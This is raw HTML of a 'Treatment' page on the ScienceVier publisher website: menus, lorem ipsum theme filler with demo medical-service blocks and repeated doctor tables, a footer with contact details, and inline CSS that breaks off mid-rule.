	<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579  default_style   submenu_default_width columns"><a href="http://sciencevier.com/profile/" class="item_link  disable_icon"><span class="link_text">Profile</span></a></li>
	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583  default_style   submenu_default_width columns"><a href="http://sciencevier.com/recover-password/" class="item_link  disable_icon"><span class="link_text">Recover Password</span></a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582  default_style   submenu_default_width columns"><a href="http://sciencevier.com/logout/" class="item_link  disable_icon"><span class="link_text">Logout</span></a></li>

</ul></li>
</ul><!-- /class="mega_main_menu_ul  with-arrow menu" --></div>
		<div class="iv-module responsive-menu-select hidden-lg hidden-md" data-selector=".header .primary_module .menu">
			<div class="centered">
				<div class="receptor">
					<i class="fa fa-bars"></i>
				</div>
			</div>
		</div>

		
			
		<div class="iv-module responsive-menu-select hidden-lg hidden-md" data-selector=".header .primary .menu">
			<div class="centered">
				<div class="receptor">
					<i class="fa fa-bars"></i>
				</div>
			</div>
		</div>

		
			<div class="mega_main_menu nav_menu primary icons-left first-lvl-align-left first-lvl-separator-none direction-horizontal responsive-disable mobile_minimized-disable dropdowns_animation-none version-1-1-0 light-submenu hidden-xs hidden-sm iv-module-menu menu-wrapper no-search">
				<ul id="menu-top-menu" class="mega_main_menu_ul  with-arrow menu"><li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3390 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Home</span></span></a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/journals/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Journals</span></span></a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3449 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/authors/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Authors</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998  default_style   submenu_default_width columns"><a href="http://sciencevier.com/authors/guide-to-authors/" class="item_link  disable_icon"><span class="link_text">Guide To Authors</span></a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458  default_style   submenu_default_width columns"><a href="http://sciencevier.com/publication-policies/" class="item_link  disable_icon"><span class="link_text">Publication Policies</span></a></li>
	<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651  default_style   submenu_default_width columns"><a href="http://sciencevier.com/subscription/" class="item_link  disable_icon"><span class="link_text">Subscription</span></a></li>

</ul></li>
<li id="menu-item-4294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4294 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="#" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Services</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303  default_style   submenu_default_width columns"><a href="http://sciencevier.com/editorial-services/" class="item_link  disable_icon"><span class="link_text">Editorial Services</span></a></li>
	<li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4302  default_style   submenu_default_width columns"><a href="http://sciencevier.com/journal-publishing-services/" class="item_link  disable_icon"><span class="link_text">Journal Publishing Services</span></a></li>
	<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3500  default_style   submenu_default_width columns"><a href="http://sciencevier.com/events/" class="item_link  disable_icon"><span class="link_text">Events</span></a>
	<ul class="mega_dropdown">
		<li id="menu-item-4050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4050  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Conferences</span></a>
		<ul class="mega_dropdown">
			<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937  default_style   submenu_default_width columns"><a href="http://sciencevier.com/icbs-2016/" class="item_link  disable_icon"><span class="link_text">ICBS &#8211; 2016</span></a></li>
			<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">SICDDD 2016</span></a></li>
			<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">SICITE  2016</span></a></li>
			<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">SICES  2016</span></a></li>

		</ul></li>
		<li id="menu-item-4051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4051  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Young Scientist Award</span></a></li>
		<li id="menu-item-4052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Workshops</span></a></li>
		<li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Symposium</span></a></li>
		<li id="menu-item-4054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Training</span></a></li>

	</ul></li>

</ul></li>
<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/career/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Career</span></span></a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="#" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Partners</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-4238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4238  default_style   submenu_default_width columns"><a target="_blank" href="http://sciencevier.com/wp-content/uploads/2016/07/S.Global_Partner_Form.pdf" class="item_link  disable_icon"><span class="link_text">Individual Partners</span></a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227  default_style   submenu_default_width columns"><a href="#" class="item_link  disable_icon"><span class="link_text">Institutional Partner</span></a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236  default_style   submenu_default_width columns"><a href="http://sciencevier.com/campus-ambassador/" class="item_link  disable_icon"><span class="link_text">Campus Ambassador</span></a></li>

</ul></li>
<li id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3486 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="http://sciencevier.com/contact-sciencevier/" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Contact Us</span></span></a></li>
</ul><!-- /class="mega_main_menu_ul  with-arrow menu" --></div>		</div>

	</div>
</div>		<div class="negative-push"></div>
		
		
	
<div id="iv-layout-title-wrapper" class="iv-layout title-wrapper title-wrapper-normal  light">
	<div class="container">
		<div class="row">

			<div class="col-lg-8 col-md-8 col-sm-7 ivan-title-inner">
				<h2><span>Treatment</span></h2>
									
<div class="ivan-breadcrumb">
	<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a href="http://sciencevier.com/" rel="v:url" property="v:title">Home</a></li><li class="separator"> &#62; </li><li typeof="v:Breadcrumb"><span> Treatment</span></li></ul></div><!-- .ivan-breadcrumb -->				
			</div>

			<div class="col-lg-4 col-md-4 col-sm-5">
									<form role="search" method="get" class="search-form-title" action="http://sciencevier.com/">
						<input type="text" class="search-field" placeholder="Search &hellip;" value="" name="s">
						<div class="iconic-submit">
							<input type="submit" value="">
							<i class="fa fa-search"></i>
						</div>
					</form>
							</div>

		</div>
	</div>
</div>		
		
	<div class="iv-layout content-wrapper content-full ">
		<div class="container">

			
				<div class="row">

					<div class="col-xs-12 col-sm-12 col-md-12 site-main" role="main">

						
	
		
<article id="post-106" class="post-106 page type-page status-publish hentry">
	<div class="entry-content">
		<div  class="ivan-custom-wrapper full_width "  style="padding-top: 85px;padding-bottom: 0px;margin-bottom: 25px;"><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Take advantage of the wide range of services</h2>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
							<div class="ivan-icon-box-wrapper vc_1428253418656">
					<div class="ivan-icon-box-holder  "  data-wow-delay="0ms">
						<div class="ivan-icon-box  normal normal-icon small-ico   left-title primary-bg"><div class="icon-box-text-holder"><div class="icon-box-text-inner"><div class="icon-box-title-holder"><div class="icon-box-holder"><span class="ivan-icon-box-icon main-icon-holder"><i class="main-icon el el-mobile fa-2x"></i></span></div><h4 class="icon-box-title">Online Access</h4></div><div class="icon-box-content">Nor again is there anyone who loves or pursu or desires to obtan pain, because it is pain, but because occasionally.</div></div></div></div>					</div>
				</div>

			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
							<div class="ivan-icon-box-wrapper vc_1428253453807">
					<div class="ivan-icon-box-holder  "  data-wow-delay="0ms">
						<div class="ivan-icon-box  normal normal-icon small-ico   left-title primary-bg"><div class="icon-box-text-holder"><div class="icon-box-text-inner"><div class="icon-box-title-holder"><div class="icon-box-holder"><span class="ivan-icon-box-icon main-icon-holder"><i class="main-icon el el-briefcase fa-2x"></i></span></div><h4 class="icon-box-title">Personalized Offers</h4></div><div class="icon-box-content">Nor again is there anyone who loves or pursu or desires to obtan pain, because it is pain, but because occasionally.</div></div></div></div>					</div>
				</div>

			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div><div  class="ivan-custom-wrapper full_width "  style="padding-top: 0px;padding-bottom: 85px;margin-top: 0px;margin-bottom: 0px;"><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
							<div class="ivan-icon-box-wrapper vc_1428253479085">
					<div class="ivan-icon-box-holder  "  data-wow-delay="0ms">
						<div class="ivan-icon-box  normal normal-icon small-ico   left-title primary-bg"><div class="icon-box-text-holder"><div class="icon-box-text-inner"><div class="icon-box-title-holder"><div class="icon-box-holder"><span class="ivan-icon-box-icon main-icon-holder"><i class="main-icon el el-map fa-2x"></i></span></div><h4 class="icon-box-title">Home Visits</h4></div><div class="icon-box-content">Nor again is there anyone who loves or pursu or desires to obtan pain, because it is pain, but because occasionally.</div></div></div></div>					</div>
				</div>

			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
							<div class="ivan-icon-box-wrapper vc_1428253512233">
					<div class="ivan-icon-box-holder  "  data-wow-delay="0ms">
						<div class="ivan-icon-box  normal normal-icon small-ico   left-title primary-bg"><div class="icon-box-text-holder"><div class="icon-box-text-inner"><div class="icon-box-title-holder"><div class="icon-box-holder"><span class="ivan-icon-box-icon main-icon-holder"><i class="main-icon el el-profile-male fa-2x"></i></span></div><h4 class="icon-box-title">Skilled Team</h4></div><div class="icon-box-content">Nor again is there anyone who loves or pursu or desires to obtan pain, because it is pain, but because occasionally.</div></div></div></div>					</div>
				</div>

			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
							<div class="ivan-icon-box-wrapper vc_1428253549798">
					<div class="ivan-icon-box-holder  "  data-wow-delay="0ms">
						<div class="ivan-icon-box  normal normal-icon small-ico   left-title primary-bg"><div class="icon-box-text-holder"><div class="icon-box-text-inner"><div class="icon-box-title-holder"><div class="icon-box-holder"><span class="ivan-icon-box-icon main-icon-holder"><i class="main-icon el el-genius fa-2x"></i></span></div><h4 class="icon-box-title">Latest Technologies</h4></div><div class="icon-box-content">Nor again is there anyone who loves or pursu or desires to obtan pain, because it is pain, but because occasionally.</div></div></div></div>					</div>
				</div>

			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div><div  class="ivan-custom-wrapper full_width "  style="padding-top: 25px;padding-bottom: 0px;margin-top: 0px;margin-bottom: 0px;background-color: #f7f9fa;"><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-4 wpb_column vc_column_container  vc_custom_1426228959932"  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Personal Insurance</h4>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.</p>

		</div>
	</div>
<div   class="ivan-custom-wrapper " style=""><div class="vc_row wpb_row vc_inner vc_row-fluid">
	<div class="vc_col-sm-6 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td style="border: none; color: #000000; font-weight: 600; text-transform: uppercase; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Doctors</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Family Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Pediatrician Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Psychotherapist</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
</tbody>
</table>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-6 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td style="border: none; color: #000000; font-weight: 600; text-transform: uppercase; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Doctors</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Family Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Pediatrician Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Psychotherapist</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
</tbody>
</table>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div><!-- .ivan-custom-wrapper -->
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-4 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_bottom-to-top">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="370" height="550" src="http://sciencevier.com/wp-content/uploads/2015/03/treatment.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="http://sciencevier.com/wp-content/uploads/2015/03/treatment.png 370w, http://sciencevier.com/wp-content/uploads/2015/03/treatment-323x480.png 323w, http://sciencevier.com/wp-content/uploads/2015/03/treatment-182x270.png 182w, http://sciencevier.com/wp-content/uploads/2015/03/treatment-295x439.png 295w" sizes="(max-width: 370px) 100vw, 370px" /></div>
		</figure>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-4 wpb_column vc_column_container  vc_custom_1426228968271"  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Personal Insurance</h4>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam.</p>

		</div>
	</div>
<div   class="ivan-custom-wrapper " style=""><div class="vc_row wpb_row vc_inner vc_row-fluid">
	<div class="vc_col-sm-6 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td style="border: none; color: #000000; font-weight: 600; text-transform: uppercase; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Doctors</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Family Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Pediatrician Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Psychotherapist</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
</tbody>
</table>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-6 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td style="border: none; color: #000000; font-weight: 600; text-transform: uppercase; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Doctors</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Family Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Pediatrician Doctor</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Psychotherapist</td>
</tr>
<tr>
<td style="border: none; color: #0eb2e7; font-weight: 400; border-bottom: 1px solid #e6e6e6; padding: 10px 0;">Internist Doctor</td>
</tr>
</tbody>
</table>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div><!-- .ivan-custom-wrapper -->
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div><div  class="ivan-custom-wrapper full_width "  style="padding-top: 80px;padding-bottom: 80px;margin-bottom: 0px;background-color: #0d8dd6;"><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-10 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><strong>Join Medipro today!</strong> 5000+ group of our satisfied customers</h3>

		</div>
	</div>

		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->

	<div class="vc_col-sm-2 wpb_column vc_column_container "  data-wow-delay="0ms">
		<div class="wpb_wrapper">
			
			
			
			<div class="ivan-button-align to-right">
			<div class="ivan-button-wrapper btn-inline place-template vc_1426620274206 "  data-wow-delay="0ms">
				<a href="#" class="ivan-button     with-text place-template"><span class="text-btn">Read more</span></a>
			</div>

			</div>
			
		</div> <!-- END .wpb_wrapper -->
	</div> <!-- END  wpb_column vc_column_container  -->
</div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->		
		
							
					</div>

				</div>

			
		</div>
	</div>

			
		



		


	<div class="iv-layout footer footer-normal ">
		<div class="container">
			<div class="row">
									<div class="col-sm-6 col-md-3 widget-col widget-col-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><img src="http://sciencevier.com/wp-content/uploads/2015/09/logo15.png">
<br>
<br>
<p style="color: white;">ScienceVier is one of the largest scientific research publishers. We publish a collection of peer-reviewed, open access scientific journals covering all areas of science, technology and medicine. </p></div>
		</div>					</div>
				
									<div class="col-sm-6 col-md-3 widget-col widget-col-2">
						<div id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Popular Journals</h3><div class="menu-popular-journals-footer-container"><ul id="menu-popular-journals-footer" class="menu"><li id="menu-item-4595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4595"><a href="http://sciencevier.com/international-journal-of-applied-sciences/">International Journal of Applied Sciences</a></li>
<li id="menu-item-4596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4596"><a href="http://sciencevier.com/international-journal-of-drug-discovery-development-2015-volume-01/">International Journal of Drug Discovery and Development</a></li>
<li id="menu-item-4597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4597"><a href="http://sciencevier.com/international-journal-of-pure-and-computational-mathematics/">International Journal of Pure and Computational Mathematics</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4598"><a href="http://sciencevier.com/international-journal-of-information-technology/">International Journal of Information Technology and Engineerings</a></li>
</ul></div></div>					</div>
				
									<div class="col-sm-6 col-md-3 widget-col widget-col-3">
						<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><ul>
<li style="font-weight: bold; color: white;">For Publishing Papers, Articles, Research Work</li>
<li style="color: white;"><i class="fa fa-envelope  iv-icon"></i> submit@sciencevier.com</li>
<li style="font-weight: bold; color: white;">For Support Related Issues</li>
<li style="color: white;"><i class="fa fa-envelope  iv-icon"></i> support@sciencevier.com</li>
<li style="font-weight: bold; color: white;">For General Correspondence</li>
<li style="color: white;"><i class="fa fa-envelope  iv-icon"></i> info@sciencevier.com</li>
</ul></div>
		</div>					</div>
				
									<div class="col-sm-6 col-md-3 widget-col widget-col-4">
						<div id="text-3" class="widget widget_text"><h3 class="widget-title">Find Us</h3>			<div class="textwidget"><img src="http://sciencevier.com/wp-content/uploads/2016/06/cards.png" alt="" style="height:30px;margin-right:10px;" /> <a onclick="javascript:window.open('https://www.paypal.com/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside','olcwhatispaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=400, height=350');" href="#" style="display:inline-block;"><img border="0" alt="Acceptance Mark" src="https://www.paypal.com/en_US/i/logo/PayPal_mark_60x38.gif" class="paypal"></a><br><br><a class="iv-social-icon  style- fa-stack  circle" href="https://www.facebook.com/sciencevier" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a><a class="iv-social-icon  style- fa-stack  circle" href="https://twitter.com/sciencevier1" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by/3.0/88x31.png" /></a><br />This work is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">Creative Commons Attribution 3.0 Unported License</a>.</div>
		</div>					</div>
				
			</div>					
		</div>
	</div>






	<div class="iv-layout bottom-footer two-columns ">
		<div class="container">
			<div class="row">

				<!-- <div class="col-xs-12 col-sm-12 col-md-12 bottom-footer-divider"></div> -->

								<div class="col-xs-10 col-sm-8 col-md-6 bottom-footer-left-area ">

					
		<div class="iv-module custom-text ">
			<div class="centered">
				© 2016 All rights reserved. ScienceVier.com			</div>
		</div>

		
					
								</div><!-- 
  				--><div class="col-xs-2 col-sm-4 col-md-6 bottom-footer-right-area">
				
										
					
					
		<div class="iv-module social-icons hidden-xs">
			<div class="centered">
			
									<a href="https://www.facebook.com/sciencevier" target="_blank"><i class="fa fw fa-facebook"></i></a>
									<a href="https://twitter.com/sciencevier1" target="_blank"><i class="fa fw fa-twitter"></i></a>
				
						</div>
		</div>

		
				</div>

			</div>					
		</div>
	</div>



	
</div><!-- #all-site-wrapper -->

<style type="text/css">.vc_1428253418656 .ivan-icon-box:hover,.vc_1428253418656  .ivan-icon-boxed-holder:hover{background-color:#0d8dd4 !important;}.vc_1428253418656 .ivan-icon-box,.vc_1428253418656  .ivan-icon-boxed-inner{padding-top:40px !important;padding-bottom:25px !important;padding-left:40px !important;padding-right:40px !important;}.vc_1428253418656 .ivan-icon-box,.vc_1428253418656  .ivan-icon-boxed-holder{border-top-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-right-width:1px !important;border-color:#ebebeb !important;border-style:solid !important;}.vc_1428253418656 .ivan-icon-box:hover,.vc_1428253418656  .ivan-icon-boxed-holder:hover{border-color:#0d8dd4 !important;}.vc_1428253418656 .ivan-icon-box-holder:hover .main-icon{color:#fff !important;}.vc_1428253418656 .icon-box-title{font-weight:500 !important;}.vc_1428253418656 .ivan-icon-box-holder:hover .icon-box-title{color:#fff !important;}.vc_1428253418656 .ivan-icon-box-holder:hover .icon-box-content,.vc_1428253418656  .ivan-icon-box-holder:hover .icon-box-content a{color:#9ed7f6 !important;}.vc_1428253453807 .ivan-icon-box:hover,.vc_1428253453807  .ivan-icon-boxed-holder:hover{background-color:#0d8dd4 !important;}.vc_1428253453807 .ivan-icon-box,.vc_1428253453807  .ivan-icon-boxed-inner{padding-top:40px !important;padding-bottom:25px !important;padding-left:40px !important;padding-right:40px !important;}.vc_1428253453807 .ivan-icon-box,.vc_1428253453807  .ivan-icon-boxed-holder{border-top-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-right-width:1px !important;border-color:#ebebeb !important;border-style:solid !important;}.vc_1428253453807 .ivan-icon-box:hover,.vc_1428253453807  .ivan-icon-boxed-holder:hover{border-color:#0d8dd4 !important;}.vc_1428253453807 .ivan-icon-box-holder:hover .main-icon{color:#fff !important;}.vc_1428253453807 .icon-box-title{font-weight:500 !important;}.vc_1428253453807 .ivan-icon-box-holder:hover .icon-box-title{color:#fff !important;}.vc_1428253453807 .ivan-icon-box-holder:hover .icon-box-content,.vc_1428253453807  .ivan-icon-box-holder:hover .icon-box-content a{color:#9ed7f6 !important;}.vc_1428253479085 .ivan-icon-box:hover,.vc_1428253479085  .ivan-icon-boxed-holder:hover{background-color:#0d8dd4 !important;}.vc_1428253479085 .ivan-icon-box,.vc_1428253479085  .ivan-icon-boxed-inner{padding-top:40px !important;padding-bottom:25px !important;padding-left:40px !important;padding-right:40px !important;}.vc_1428253479085 .ivan-icon-box,.vc_1428253479085  .ivan-icon-boxed-holder{border-top-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-right-width:1px !important;border-color:#ebebeb !important;border-style:solid !important;}.vc_1428253479085 .ivan-icon-box:hover,.vc_1428253479085  .ivan-icon-boxed-holder:hover{border-color:#0d8dd4 !important;}.vc_1428253479085 .ivan-icon-box-holder:hover .main-icon{color:#fff !important;}.vc_1428253479085 .icon-box-title{font-weight:500 !important;}.vc_1428253479085 .ivan-icon-box-holder:hover .icon-box-title{color:#fff !important;}.vc_1428253479085 .ivan-icon-box-holder:hover .icon-box-content,.vc_1428253479085  .ivan-icon-box-holder:hover .icon-box-content a{color:#9ed7f6 !important;}.vc_1428253512233 .ivan-icon-box:hover,.vc_1428253512233  .ivan-icon-boxed-holder:hover{background-color:#0d8dd4 !important;}.vc_1428253512233 .ivan-icon-box,.vc_1428253512233  